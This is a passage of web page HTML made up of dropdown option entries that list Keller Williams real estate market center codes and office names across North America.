	                        							<option value="mc940">MC940 &mdash; KELLER WILLIAMS® EXCEL REALTY</option>
	                        							<option value="mc941">MC941 &mdash; KELLER WILLIAMS® CAPITAL REALTY</option>
	                        							<option value="mc853">MC853 &mdash; KELLER WILLIAMS® FAIRFAX</option>
	                        							<option value="mc854">MC854 &mdash; KELLER WILLIAMS® METRO NORTH</option>
	                        							<option value="mc860">MC860 &mdash; KELLER WILLIAMS® SOUTH BURLINGTON</option>
	                        							<option value="mc861">MC861 &mdash; KELLER WILLIAMS® SOUTHERN ARIZONA</option>
	                        							<option value="mc862">MC862 &mdash; KELLER WILLIAMS® GREATER ROCHESTER WEST</option>
	                        							<option value="mc866">MC866 &mdash; KELLER WILLIAMS® REALTY SERVICES</option>
	                        							<option value="mc869">MC869 &mdash; KELLER WILLIAMS® NEWPORT ESTATES</option>
	                        							<option value="mc87">MC87 &mdash; KELLER WILLIAMS® DENTON</option>
	                        							<option value="mc872">MC872 &mdash; KELLER WILLIAMS® REALTY RIVER CITIES</option>
	                        							<option value="mc875">MC875 &mdash; KELLER WILLIAMS® EAST IDAHO</option>
	                        							<option value="mc877">MC877 &mdash; KW NJ METRO GROUP</option>
	                        							<option value="mc879">MC879 &mdash; KELLER WILLIAMS® 1ADVANTAGE</option>
	                        							<option value="mc881">MC881 &mdash; KELLER WILLIAMS® REALTY LANDMARK II</option>
	                        							<option value="mc882">MC882 &mdash; KELLER WILLIAMS® ST. PETE</option>
	                        							<option value="mc884">MC884 &mdash; KW METRO CENTER</option>
	                        							<option value="mc885">MC885 &mdash; KELLER WILLIAMS® NORTH VALLEY</option>
	                        							<option value="mc886">MC886 &mdash; KELLER WILLIAMS® CHESTERFIELD</option>
	                        							<option value="mc887">MC887 &mdash; KELLER WILLIAMS® VILLAGE SQUARE</option>
	                        							<option value="mc888">MC888 &mdash; KELLER WILLIAMS® NYC - MANHATTAN</option>
	                        							<option value="mc889">MC889 &mdash; KELLER WILLIAMS® MOUNTAIN PROPERTIES</option>
	                        							<option value="mc89">MC89 &mdash; KELLER WILLIAMS® REAL ESTATE, LLC</option>
	                        							<option value="mc890">MC890 &mdash; KELLER WILLIAMS® LIFESTYLES REALTY</option>
	                        							<option value="mc892">MC892 &mdash;  Keller Williams® Capital Realty</option>
	                        							<option value="mc893">MC893 &mdash; KELLER WILLIAMS® ELITE PENINSULA</option>
	                        							<option value="mc896">MC896 &mdash; KELLER WILLIAMS® TRI-LAKES</option>
	                        							<option value="mc897">MC897 &mdash; KELLER WILLIAMS® PREMIER PROPERTIES</option>
	                        							<option value="mc899">MC899 &mdash; KELLER WILLIAMS® EVANSVILLE</option>
	                        							<option value="mc901">MC901 &mdash; KELLER WILLIAMS® ANAHEIM HILLS | YORBA LINDA</option>
	                        							<option value="mc903">MC903 &mdash; KELLER WILLIAMS® JERSEY SHORE</option>
	                        							<option value="mc790">MC790 &mdash; KELLER WILLIAMS® REALTY GROUP</option>
	                        							<option value="mc794">MC794 &mdash; KELLER WILLIAMS® ATLANTIC SHORE</option>
	                        							<option value="mc796">MC796 &mdash; KELLER WILLIAMS® METROPOLITAN</option>
	                        							<option value="mc797">MC797 &mdash; KELLER WILLIAMS® TRI-COUNTY PROPERTIES</option>
	                        							<option value="mc798">MC798 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc803">MC803 &mdash; KELLER WILLIAMS® M?LEAN GREAT FALLS</option>
	                        							<option value="mc807">MC807 &mdash; KELLER WILLIAMS® SUBURBAN REALTY</option>
	                        							<option value="mc810">MC810 &mdash; KELLER WILLIAMS® KEYSTONE</option>
	                        							<option value="mc813">MC813 &mdash; KELLER WILLIAMS® BARTLESVILLE</option>
	                        							<option value="mc815">MC815 &mdash; KELLER WILLIAMS® LEGACY PARTNERS</option>
	                        							<option value="mc816">MC816 &mdash; KELLER WILLIAMS® ELITE 757</option>
	                        							<option value="mc819">MC819 &mdash; KELLER WILLIAMS® REALTY WEST</option>
	                        							<option value="mc820">MC820 &mdash; KELLER WILLIAMS® GREATER ROCHESTER</option>
	                        							<option value="mc824">MC824 &mdash; KELLER WILLIAMS® METRO SOUTH</option>
	                        							<option value="mc825">MC825 &mdash; KELLER WILLIAMS® TOWNE SQUARE REALTY</option>
	                        							<option value="mc827">MC827 &mdash; KELLER WILLIAMS® Realty</option>
	                        							<option value="mc828">MC828 &mdash; KELLER WILLIAMS® PINEHURST</option>
	                        							<option value="mc831">MC831 &mdash; KELLER WILLIAMS® RIVERSIDE CENTRAL</option>
	                        							<option value="mc832">MC832 &mdash; KELLER WILLIAMS® BURLINGTON</option>
	                        							<option value="mc836">MC836 &mdash; KELLER WILLIAMS® MONTGOMERY</option>
	                        							<option value="mc838">MC838 &mdash; KELLER WILLIAMS® ENERGY REAL ESTATE, BROKERAGE</option>
	                        							<option value="mc839">MC839 &mdash; KELLER WILLIAMS® LIVING</option>
	                        							<option value="mc840">MC840 &mdash; KELLER WILLIAMS® NW MONTANA</option>
	                        							<option value="mc842">MC842 &mdash; KELLER WILLIAMS® WESTERN UPSTATE</option>
	                        							<option value="mc845">MC845 &mdash; KELLER WILLIAMS® REALTY SOUTHERN TIER &amp; FINGER LAKES</option>
	                        							<option value="mc846">MC846 &mdash; KELLER WILLIAMS® REALTY FIRST CHOICE</option>
	                        							<option value="mc849">MC849 &mdash; KELLER WILLIAMS® CHERVENIC REALTY</option>
	                        							<option value="mc85">MC85 &mdash; KELLER WILLIAMS® LAKE CITIES</option>
	                        							<option value="mc852">MC852 &mdash; KELLER WILLIAMS® BLOOMINGTON</option>
	                        							<option value="mc73">MC73 &mdash; KW RESERVE PALM BEACH</option>
	                        							<option value="mc734">MC734 &mdash; KELLER WILLIAMS® DENHAM SPRINGS</option>
	                        							<option value="mc735">MC735 &mdash; KELLER WILLIAMS® SHOWCASE PROPERTIES</option>
	                        							<option value="mc736">MC736 &mdash; KELLER WILLIAMS® SUNSET CORRIDOR</option>
	                        							<option value="mc738">MC738 &mdash; KELLER WILLIAMS® TAMPA CENTRAL</option>
	                        							<option value="mc739">MC739 &mdash; KELLER WILLIAMS® SOUTH SHORE</option>
	                        							<option value="mc741">MC741 &mdash; KELLER WILLIAMS® CAPITAL</option>
	                        							<option value="mc746">MC746 &mdash; KELLER WILLIAMS® CENTRAL 75</option>
	                        							<option value="mc748">MC748 &mdash; KELLER WILLIAMS® REAL ESTATE</option>
	                        							<option value="mc749">MC749 &mdash; KELLER WILLIAMS® ACTION REALTY, LLC</option>
	                        							<option value="mc751">MC751 &mdash; KELLER WILLIAMS® REALTY LANDMARK</option>
	                        							<option value="mc754">MC754 &mdash; KELLER WILLIAMS® CPRE LLC</option>
	                        							<option value="mc759">MC759 &mdash; KELLER WILLIAMS® WESTFIELD</option>
	                        							<option value="mc762">MC762 &mdash; KW PLATFORM</option>
	                        							<option value="mc767">MC767 &mdash; KELLER WILLIAMS® SOUTH VALLEY</option>
	                        							<option value="mc768">MC768 &mdash; KELLER WILLIAMS® NORTH COUNTRY</option>
	                        							<option value="mc769">MC769 &mdash; KELLER WILLIAMS® REALTY GROUP</option>
	                        							<option value="mc771">MC771 &mdash; KELLER WILLIAMS® EASTSIDE INC</option>
	                        							<option value="mc772">MC772 &mdash; KELLER WILLIAMS® EMPOWER</option>
	                        							<option value="mc773">MC773 &mdash; KELLER WILLIAMS® NW LOUISIANA</option>
	                        							<option value="mc775">MC775 &mdash; KELLER WILLIAMS® PHILADELPHIA</option>
	                        							<option value="mc777">MC777 &mdash; KELLER WILLIAMS® TORONTO</option>
	                        							<option value="mc781">MC781 &mdash; KW METRO CENTER OLD TOWN</option>
	                        							<option value="mc782">MC782 &mdash; KELLER WILLIAMS® MADISON</option>
	                        							<option value="mc785">MC785 &mdash; KELLER WILLIAMS® REALTY BETHANY</option>
	                        							<option value="mc786">MC786 &mdash; KELLER WILLIAMS® PARISHWIDE PARTNERS</option>
	                        							<option value="mc787">MC787 &mdash; KELLER WILLIAMS® MAPLEWOOD-MID TOWN DIRECT</option>
	                        							<option value="mc789">MC789 &mdash; KELLER WILLIAMS® OMAHA</option>
	                        							<option value="mc79">MC79 &mdash; KELLER WILLIAMS® ELITE PARTNERS</option>
	                        							<option value="mc709">MC709 &mdash; KELLER WILLIAMS® MEDIA</option>
	                        							<option value="mc660">MC660 &mdash; KELLER WILLIAMS® TREASURE COAST</option>
	                        							<option value="mc662">MC662 &mdash; KELLER WILLIAMS® CARMEL VALLEY/DEL MAR</option>
	                        							<option value="mc667">MC667 &mdash; KELLER WILLIAMS® INTEGRITY WI/MN</option>
	                        							<option value="mc669">MC669 &mdash; KELLER WILLIAMS® SUCCESS REALTY</option>
	                        							<option value="mc671">MC671 &mdash; KELLER WILLIAMS® ATLANTIC PARTNERS</option>
	                        							<option value="mc673">MC673 &mdash; KELLER WILLIAMS® REALTY PARTNERS</option>
	                        							<option value="mc674">MC674 &mdash; KELLER WILLIAMS® LAKE RIDGE</option>
	                        							<option value="mc676">MC676 &mdash; KELLER WILLIAMS® REALTY CENTRE</option>
	                        							<option value="mc681">MC681 &mdash; KELLER WILLIAMS® CHESAPEAKE</option>
	                        							<option value="mc683">MC683 &mdash; KELLER WILLIAMS® EUGENE SPRINGFIELD</option>
	                        							<option value="mc685">MC685 &mdash; KELLER WILLIAMS® UNITED</option>
	                        							<option value="mc687">MC687 &mdash; KW CONNECTED</option>
	                        							<option value="mc688">MC688 &mdash; KELLER WILLIAMS® NEW BERN</option>
	                        							<option value="mc690">MC690 &mdash; KELLER WILLIAMS® ALASKA GROUP</option>
	                        							<option value="mc691">MC691 &mdash; KELLER WILLIAMS® ALABAMA GULF COAST</option>
	                        							<option value="mc694">MC694 &mdash; KELLER WILLIAMS® HUDSON VALLEY REALTY</option>
	                        							<option value="mc699">MC699 &mdash; KELLER WILLIAMS® GREATER NASSAU</option>
	                        							<option value="mc703">MC703 &mdash; KELLER WILLIAMS® SYRACUSE</option>
	                        							<option value="mc707">MC707 &mdash; KELLER WILLIAMS® LEGACY CENTRAL</option>
	                        							<option value="mc708">MC708 &mdash; KELLER WILLIAMS® CHAMPAIGN</option>
	                        							<option value="mc711">MC711 &mdash; KELLER WILLIAMS® REALTY PROFESSIONALS</option>
	                        							<option value="mc713">MC713 &mdash; KELLER WILLIAMS® SIGNATURE PARTNERS</option>
	                        							<option value="mc72">MC72 &mdash; KELLER WILLIAMS® SOUTHLAKE</option>
	                        							<option value="mc720">MC720 &mdash; KELLER WILLIAMS® GREATER BATON ROUGE</option>
	                        							<option value="mc722">MC722 &mdash; KELLER WILLIAMS® REALTY SERVICES</option>
	                        							<option value="mc724">MC724 &mdash; KELLER WILLIAMS® LAKE NORMAN</option>
	                        							<option value="mc726">MC726 &mdash; KW METRO CENTER</option>
	                        							<option value="mc727">MC727 &mdash; KELLER WILLIAMS® JOHNSON COUNTY</option>
	                        							<option value="mc599">MC599 &mdash; KELLER WILLIAMS® QUANTICO STAFFORD</option>
	                        							<option value="mc603">MC603 &mdash; KELLER WILLIAMS® LOUISVILLE</option>
	                        							<option value="mc608">MC608 &mdash; KELLER WILLIAMS® ROYAL OAK</option>
	                        							<option value="mc610">MC610 &mdash; KELLER WILLIAMS® CAMBRIDGE</option>
	                        							<option value="mc611">MC611 &mdash; KELLER WILLIAMS® NY REALTY</option>
	                        							<option value="mc612">MC612 &mdash; KELLER WILLIAMS® STAMFORD</option>
	                        							<option value="mc614">MC614 &mdash; KELLER WILLIAMS® MERRIMACK VALLEY</option>
	                        							<option value="mc615">MC615 &mdash; KELLER WILLIAMS® ATLANTA - NEWNAN</option>
	                        							<option value="mc616">MC616 &mdash; KELLER WILLIAMS® TRUMBULL</option>
	                        							<option value="mc617">MC617 &mdash; KELLER WILLIAMS® INDY METRO WEST</option>
	                        							<option value="mc619">MC619 &mdash; KELLER WILLIAMS® SOUTHERN NEVADA</option>
	                        							<option value="mc620">MC620 &mdash; KELLER WILLIAMS®</option>
	                        							<option value="mc622">MC622 &mdash; KELLER WILLIAMS® REALTY SMART 1</option>
	                        							<option value="mc628">MC628 &mdash; KW SALT LAKE CITY KELLER WILLIAMS REAL ESTATE</option>
	                        							<option value="mc630">MC630 &mdash; KELLER WILLIAMS® ATLANTA MIDTOWN</option>
	                        							<option value="mc632">MC632 &mdash; KELLER WILLIAMS® MIAMI BEACH</option>
	                        							<option value="mc637">MC637 &mdash; KELLER WILLIAMS® INDY METRO NORTHEAST</option>
	                        							<option value="mc638">MC638 &mdash; KELLER WILLIAMS® ELEVATE</option>
	                        							<option value="mc640">MC640 &mdash; KELLER WILLIAMS® ON THE WATER</option>
	                        							<option value="mc642">MC642 &mdash; KELLER WILLIAMS® ALBUQUERQUE WESTSIDE</option>
	                        							<option value="mc644">MC644 &mdash; KELLER WILLIAMS® PREFERRED</option>
	                        							<option value="mc647">MC647 &mdash; KELLER WILLIAMS® ADVANTAGE III</option>
	                        							<option value="mc648">MC648 &mdash; KELLER WILLIAMS® CITYWIDE</option>
	                        							<option value="mc650">MC650 &mdash; KELLER WILLIAMS® CAPITAL PROPERTIES</option>
	                        							<option value="mc652">MC652 &mdash; KELLER WILLIAMS® of CENTRAL PA</option>
	                        							<option value="mc653">MC653 &mdash; KELLER WILLIAMS® CHERRY HILL</option>
	                        							<option value="mc654">MC654 &mdash; KELLER WILLIAMS® ADVANTAGE REALTY II</option>
	                        							<option value="mc655">MC655 &mdash; KELLER WILLIAMS® PREMIERE PROPERTIES</option>
	                        							<option value="mc656">MC656 &mdash; KELLER WILLIAMS® MISSISSAUGA</option>
	                        							<option value="mc657">MC657 &mdash; KELLER WILLIAMS® SAINT LOUIS</option>
	                        							<option value="mc564">MC564 &mdash; KELLER WILLIAMS® PERFORMANCE REALTY</option>
	                        							<option value="mc525">MC525 &mdash; KELLER WILLIAMS® WESTSIDE</option>
	                        							<option value="mc530">MC530 &mdash; KELLER WILLIAMS® MURFREESBORO</option>
	                        							<option value="mc535">MC535 &mdash; KELLER WILLIAMS® INNOVATIONS</option>
	                        							<option value="mc536">MC536 &mdash; KELLER WILLIAMS® ELITE REALTY</option>
	                        							<option value="mc537">MC537 &mdash; KELLER WILLIAMS® INTEGRITY LAKES</option>
	                        							<option value="mc538">MC538 &mdash; KELLER WILLIAMS® METROPOLITAN</option>
	                        							<option value="mc541">MC541 &mdash; KELLER WILLIAMS® FAIRFAX GATEWAY</option>
	                        							<option value="mc542">MC542 &mdash; KELLER WILLIAMS® URBAN DALLAS</option>
	                        							<option value="mc543">MC543 &mdash; KELLER WILLIAMS® LEGACY PARTNERS</option>
	                        							<option value="mc548">MC548 &mdash; KW UNITED - ALEXANDRIA/KINGSTOWNE</option>
	                        							<option value="mc549">MC549 &mdash; KELLER WILLIAMS® SANTA MONICA</option>
	                        							<option value="mc55">MC55 &mdash; KELLER WILLIAMS® INFINITY</option>
	                        							<option value="mc550">MC550 &mdash; KELLER WILLIAMS® PALO ALTO</option>
	                        							<option value="mc552">MC552 &mdash; KELLER WILLIAMS® ROCKWALL</option>
	                        							<option value="mc555">MC555 &mdash; KELLER WILLIAMS® HOOVER</option>
	                        							<option value="mc558">MC558 &mdash; KELLER WILLIAMS® LARCHMONT</option>
	                        							<option value="mc561">MC561 &mdash; KELLER WILLIAMS® SELA</option>
	                        							<option value="mc565">MC565 &mdash; KELLER WILLIAMS® JUPITER</option>
	                        							<option value="mc566">MC566 &mdash; KELLER WILLIAMS® LEGACY ONE</option>
	                        							<option value="mc568">MC568 &mdash; KELLER WILLIAMS® WORCESTER</option>
	                        							<option value="mc569">MC569 &mdash; KELLER WILLIAMS® OC COASTAL</option>
	                        							<option value="mc572">MC572 &mdash; KELLER WILLIAMS® SOUTHERN OREGON</option>
	                        							<option value="mc575">MC575 &mdash; KELLER WILLIAMS® PORTLAND PREMIERE</option>
	                        							<option value="mc576">MC576 &mdash; KELLER WILLIAMS® TRUSSVILLE</option>
	                        							<option value="mc582">MC582 &mdash; KELLER WILLIAMS® MT. JULIET</option>
	                        							<option value="mc583">MC583 &mdash; KELLER WILLIAMS® BLUEGRASS</option>
	                        							<option value="mc584">MC584 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc586">MC586 &mdash; KELLER WILLIAMS® PARK CITY</option>
	                        							<option value="mc587">MC587 &mdash; KELLER WILLIAMS® PARTNERS SW</option>
	                        							<option value="mc594">MC594 &mdash; KELLER WILLIAMS® LITTLE ROCK</option>
	                        							<option value="mc470">MC470 &mdash; KELLER WILLIAMS® RICHMOND WEST</option>
	                        							<option value="mc471">MC471 &mdash; KELLER WILLIAMS® RIDGEFIELD</option>
	                        							<option value="mc472">MC472 &mdash; KELLER WILLIAMS® WILMINGTON</option>
	                        							<option value="mc473">MC473 &mdash; KELLER WILLIAMS® ELITE</option>
	                        							<option value="mc474">MC474 &mdash; KELLER WILLIAMS® MARKET PRO REALTY</option>
	                        							<option value="mc478">MC478 &mdash; KW UNITED - FREDERICKSBURG</option>
	                        							<option value="mc48">MC48 &mdash; KELLER WILLIAMS® DALLAS PRESTON ROAD</option>
	                        							<option value="mc481">MC481 &mdash; KELLER WILLIAMS® HILTON HEAD</option>
	                        							<option value="mc482">MC482 &mdash; KELLER WILLIAMS® REALTY ELK GROVE DRE# 01452193</option>
	                        							<option value="mc485">MC485 &mdash; KELLER WILLIAMS® FAYETTEVILLE</option>
	                        							<option value="mc486">MC486 &mdash; KELLER WILLIAMS® FLAGSHIP OF MARYLAND</option>
	                        							<option value="mc487">MC487 &mdash; KELLER WILLIAMS® HOMETOWN PARTNERS LLC</option>
	                        							<option value="mc493">MC493 &mdash; KELLER WILLIAMS® NASHVILLE MUSIC CITY</option>
	                        							<option value="mc494">MC494 &mdash; KELLER WILLIAMS® VESTAVIA</option>
	                        							<option value="mc495">MC495 &mdash; KELLER WILLIAMS® SOUTHERN ARIZONA</option>
	                        							<option value="mc496">MC496 &mdash; KELLER WILLIAMS® INSPIRE</option>
	                        							<option value="mc499">MC499 &mdash; KELLER WILLIAMS® KALAMAZOO</option>
	                        							<option value="mc501">MC501 &mdash; KELLER WILLIAMS® COASTAL AREA PARTNERS LLC</option>
	                        							<option value="mc502">MC502 &mdash; KELLER WILLIAMS® SPRING HILL</option>
	                        							<option value="mc503">MC503 &mdash; KELLER WILLIAMS® BAKERSFIELD</option>
	                        							<option value="mc504">MC504 &mdash; THE KW COLLECTIVE</option>
	                        							<option value="mc508">MC508 &mdash; KELLER WILLIAMS® WELLINGTON</option>
	                        							<option value="mc509">MC509 &mdash; KELLER WILLIAMS® ONE</option>
	                        							<option value="mc511">MC511 &mdash; KELLER WILLIAMS® PUGET SOUND</option>
	                        							<option value="mc513">MC513 &mdash; KELLER WILLIAMS® PREMIER PARTNERS</option>
	                        							<option value="mc515">MC515 &mdash; KELLER WILLIAMS® MADISON</option>
	                        							<option value="mc516">MC516 &mdash; KELLER WILLIAMS® PREMIER PROPERTIES</option>
	                        							<option value="mc520">MC520 &mdash; KELLER WILLIAMS® NORTH COUNTY</option>
	                        							<option value="mc521">MC521 &mdash; KELLER WILLIAMS® ROCHESTER</option>
	                        							<option value="mc523">MC523 &mdash; KELLER WILLIAMS® STOCKTON KW DRE # 01907539</option>
	                        							<option value="mc411">MC411 &mdash; KELLER WILLIAMS® ALLIANCE</option>
	                        							<option value="mc415">MC415 &mdash; KELLER WILLIAMS® REALTY AT THE LAKES</option>
	                        							<option value="mc417">MC417 &mdash; KELLER WILLIAMS® TEMECULA VALLEY</option>
	                        							<option value="mc420">MC420 &mdash; KELLER WILLIAMS® LOUDOUN GATEWAY</option>
	                        							<option value="mc421">MC421 &mdash; KELLER WILLIAMS® BILTMORE PARTNERS</option>
	                        							<option value="mc423">MC423 &mdash; KELLER WILLIAMS® ASCEND</option>
	                        							<option value="mc424">MC424 &mdash; KELLER WILLIAMS® DALLAS MIDTOWN</option>
	                        							<option value="mc426">MC426 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc427">MC427 &mdash; KELLER WILLIAMS® INTEGRITY</option>
	                        							<option value="mc428">MC428 &mdash; KELLER WILLIAMS® CENTRAL DELAWARE</option>
	                        							<option value="mc429">MC429 &mdash; KELLER WILLIAMS® EAST COUNTY DRE# 01434204</option>
	                        							<option value="mc430">MC430 &mdash; KELLER WILLIAMS® ELITE PROPERTIES</option>
	                        							<option value="mc435">MC435 &mdash; KELLER WILLIAMS® EMPIRE ESTATES</option>
	                        							<option value="mc436">MC436 &mdash; KELLER WILLIAMS® TYLER</option>
	                        							<option value="mc438">MC438 &mdash; KELLER WILLIAMS® BUFFALO</option>
	                        							<option value="mc439">MC439 &mdash; KELLER WILLIAMS® MAIN LINE</option>
	                        							<option value="mc440">MC440 &mdash; KELLER WILLIAMS® GATEWAY REALTY</option>
	                        							<option value="mc446">MC446 &mdash; KELLER WILLIAMS® REALTY SOUTH BAY</option>
	                        							<option value="mc447">MC447 &mdash; KELLER WILLIAMS® LOS FELIZ</option>
	                        							<option value="mc448">MC448 &mdash; KELLER WILLIAMS® IRVINE</option>
	                        							<option value="mc45">MC45 &mdash; KELLER WILLIAMS® AVENUES REALTY LLC</option>
	                        							<option value="mc450">MC450 &mdash; KELLER WILLIAMS® CARLSBAD</option>
	                        							<option value="mc452">MC452 &mdash; KELLER WILLIAMS® NORTHRIDGE-CENTRAL</option>
	                        							<option value="mc453">MC453 &mdash; KELLER WILLIAMS® BEVERLY HILLS</option>
	                        							<option value="mc460">MC460 &mdash; KELLER WILLIAMS® PREFERRED PROPERTIES</option>
	                        							<option value="mc461">MC461 &mdash; KELLER WILLIAMS® MOBILE</option>
	                        							<option value="mc462">MC462 &mdash; KELLER WILLIAMS® COMMUNITY PARTNERS</option>
	                        							<option value="mc463">MC463 &mdash; KELLER WILLIAMS® COASTAL AND LAKES AND MOUNTAINS</option>
	                        							<option value="mc464">MC464 &mdash; KELLER WILLIAMS® INDY METRO SOUTH</option>
	                        							<option value="mc469">MC469 &mdash; KELLER WILLIAMS® HENDERSONVILLE</option>
	                        							<option value="mc359">MC359 &mdash; KELLER WILLIAMS® REALTY NASHVILLE FRANKLIN</option>
	                        							<option value="mc358">MC358 &mdash; KELLER WILLIAMS® CLASSIC REALTY</option>
	                        							<option value="mc360">MC360 &mdash; KELLER WILLIAMS® MIDLAND</option>
	                        							<option value="mc361">MC361 &mdash; KELLER WILLIAMS® SOUTH TAMPA</option>
	                        							<option value="mc362">MC362 &mdash; KELLER WILLIAMS® KANSAS CITY NORTH</option>
	                        							<option value="mc364">MC364 &mdash; KELLER WILLIAMS® PREMIER</option>
	                        							<option value="mc366">MC366 &mdash; KELLER WILLIAMS® PIONEER VALLEY</option>
	                        							<option value="mc368">MC368 &mdash; KELLER WILLIAMS® LANSING</option>
	                        							<option value="mc369">MC369 &mdash; KELLER WILLIAMS® GREATER SPRINGFIELD</option>
	                        							<option value="mc372">MC372 &mdash; KELLER WILLIAMS® CITYSIDE</option>
	                        							<option value="mc373">MC373 &mdash; KELLER WILLIAMS® COASTAL LIVING II</option>
	                        							<option value="mc374">MC374 &mdash; KELLER WILLIAMS® UTAH REALTORS</option>
	                        							<option value="mc375">MC375 &mdash; KW METRO CENTER</option>
	                        							<option value="mc376">MC376 &mdash; KELLER WILLIAMS® SMART</option>
	                        							<option value="mc377">MC377 &mdash; KELLER WILLIAMS® CARY</option>
	                        							<option value="mc383">MC383 &mdash; KELLER WILLIAMS® PREMIER PROPERTIES</option>
	                        							<option value="mc384">MC384 &mdash; KELLER WILLIAMS® GREATER ATHENS</option>
	                        							<option value="mc389">MC389 &mdash; KELLER WILLIAMS® FOLSOM</option>
	                        							<option value="mc391">MC391 &mdash; KELLER WILLIAMS® CORONA</option>
	                        							<option value="mc393">MC393 &mdash; KELLER WILLIAMS® INDIANAPOLIS</option>
	                        							<option value="mc395">MC395 &mdash; KELLER WILLIAMS® REALTY NEW TAMPA</option>
	                        							<option value="mc398">MC398 &mdash; KELLER WILLIAMS® HOUSTON PREFERRED</option>
	                        							<option value="mc399">MC399 &mdash; KELLER WILLIAMS® SEATTLE</option>
	                        							<option value="mc40">MC40 &mdash; KELLER WILLIAMS® DENVER SOUTHEAST</option>
	                        							<option value="mc401">MC401 &mdash; KELLER WILLIAMS® COLORADO SPRINGS</option>
	                        							<option value="mc402">MC402 &mdash; KELLER WILLIAMS® MYRTLE BEACH</option>
	                        							<option value="mc403">MC403 &mdash; KELLER WILLIAMS® TORONTO</option>
	                        							<option value="mc404">MC404 &mdash; KELLER WILLIAMS® BREVARD</option>
	                        							<option value="mc405">MC405 &mdash; KELLER WILLIAMS® ATLANTA CLASSIC</option>
	                        							<option value="mc407">MC407 &mdash; KELLER WILLIAMS® WEST MONMOUTH</option>
	                        							<option value="mc314">MC314 &mdash; KELLER WILLIAMS® BEACH CITIES</option>
	                        							<option value="mc318">MC318 &mdash; KELLER WILLIAMS® PORTLAND</option>
	                        							<option value="mc319">MC319 &mdash; KELLER WILLIAMS® RESTON</option>
	                        							<option value="mc322">MC322 &mdash; KELLER WILLIAMS® ATLANTA - PERIMETER EAST</option>
	                        							<option value="mc323">MC323 &mdash; KELLER WILLIAMS® FIRST COAST REALTY</option>
	                        							<option value="mc324">MC324 &mdash; KELLER WILLIAMS® REALTY ATLANTA PARTNERS</option>
	                        							<option value="mc325">MC325 &mdash; KELLER WILLIAMS® TAMPA PROPERTIES</option>
	                        							<option value="mc327">MC327 &mdash; KELLER WILLIAMS® PALM BEACHES</option>
	                        							<option value="mc316">MC316 &mdash; KELLER WILLIAMS® MADISON WEST</option>
	                        							<option value="mc329">MC329 &mdash; KELLER WILLIAMS® ADVANTAGE REALTY</option>
	                        							<option value="mc330">MC330 &mdash; KELLER WILLIAMS® CONSULTANTS REALTY</option>
	                        							<option value="mc331">MC331 &mdash; KELLER WILLIAMS® REAL ESTATE</option>
	                        							<option value="mc333">MC333 &mdash; KELLER WILLIAMS® 1ST REALTY ASSOCIATES, INC.</option>
	                        							<option value="mc334">MC334 &mdash; KELLER WILLIAMS HERITAGE WEST</option>
	                        							<option value="mc335">MC335 &mdash; KELLER WILLIAMS® VANDALIA</option>
	                        							<option value="mc336">MC336 &mdash; KELLER WILLIAMS® GREENVILLE UPSTATE</option>
	                        							<option value="mc337">MC337 &mdash; KELLER WILLIAMS® GROUP ONE INC</option>
	                        							<option value="mc338">MC338 &mdash; KELLER WILLIAMS® SIGNATURE PARTNERS</option>
	                        							<option value="mc34">MC34 &mdash; KELLER WILLIAMS® THE MARKETPLACE</option>
	                        							<option value="mc340">MC340 &mdash; KELLER WILLIAMS® CENTRAL COAST</option>
	                        							<option value="mc341">MC341 &mdash; KELLER WILLIAMS® CHARLESTON MT PLEASANT</option>
	                        							<option value="mc343">MC343 &mdash; KELLER WILLIAMS® CHARLOTTE - UNC AREA</option>
	                        							<option value="mc344">MC344 &mdash; KELLER WILLIAMS® ATLANTA - SOUTH FORSYTH</option>
	                        							<option value="mc348">MC348 &mdash; KELLER WILLIAMS® CLASSIC REALTY</option>
	                        							<option value="mc350">MC350 &mdash; KELLER WILLIAMS® REALTY BALLANTYNE AREA</option>
	                        							<option value="mc351">MC351 &mdash; KELLER WILLIAMS® MIAMI</option>
	                        							<option value="mc353">MC353 &mdash; KELLER WILLIAMS® PLANTATION</option>
	                        							<option value="mc354">MC354 &mdash; KELLER WILLIAMS® HOLLYWOOD HILLS</option>
	                        							<option value="mc355">MC355 &mdash; KELLER WILLIAMS® REALTY ACADIANA</option>
	                        							<option value="mc357">MC357 &mdash; KELLER WILLIAMS® PALOS VERDES</option>
	                        							<option value="mc262">MC262 &mdash; KELLER WILLIAMS® SUCCESS REALTY</option>
	                        							<option value="mc263">MC263 &mdash; KELLER WILLIAMS® GRETNA</option>
	                        							<option value="mc264">MC264 &mdash; KELLER WILLIAMS® PREMIER REALTY</option>
	                        							<option value="mc265">MC265 &mdash; KELLER WILLIAMS® PREFERRED REALTY</option>
	                        							<option value="mc266">MC266 &mdash; KELLER WILLIAMS® INSPIRE REALTY</option>
	                        							<option value="mc270">MC270 &mdash; KELLER WILLIAMS® SAINT LOUIS SOUTHWEST</option>
	                        							<option value="mc271">MC271 &mdash; KELLER WILLIAMS® REALTY PEACHTREE ROAD</option>
	                        							<option value="mc273">MC273 &mdash; KELLER WILLIAMS® REALTY DOWNTOWN</option>
	                        							<option value="mc274">MC274 &mdash; KELLER WILLIAMS® CAPITAL PARTNERS</option>
	                        							<option value="mc275">MC275 &mdash; KELLER WILLIAMS® REALTY GROUP</option>
	                        							<option value="mc278">MC278 &mdash; KELLER WILLIAMS® TACOMA</option>
	                        							<option value="mc280">MC280 &mdash; KELLER WILLIAMS® ARIZONA REALTY</option>
	                        							<option value="mc282">MC282 &mdash; KELLER WILLIAMS® NORTH SHORE WEST</option>
	                        							<option value="mc284">MC284 &mdash; KELLER WILLIAMS® PLATINUM PARTNERS</option>
	                        							<option value="mc289">MC289 &mdash; KELLER WILLIAMS REALTY CLARKSVILLE</option>
	                        							<option value="mc291">MC291 &mdash; KELLER WILLIAMS® REALTY LA MESA</option>
	                        							<option value="mc292">MC292 &mdash; KELLER WILLIAMS® ATLANTA PARTNERS</option>
	                        							<option value="mc293">MC293 &mdash; KELLER WILLIAMS® HERITAGE REALTY</option>
	                        							<option value="mc294">MC294 &mdash; KELLER WILLIAMS® REALTY AT THE PARKS</option>
	                        							<option value="mc296">MC296 &mdash; KELLER WILLIAMS® DFW PREFERRED</option>
	                        							<option value="mc297">MC297 &mdash; KELLER WILLIAMS® GREATER METROPOLITAN</option>
	                        							<option value="mc30">MC30 &mdash; KELLER WILLIAMS DTC, LLC</option>
	                        							<option value="mc302">MC302 &mdash; KELLER WILLIAMS REALTY PORTFOLIO COLLECTION</option>
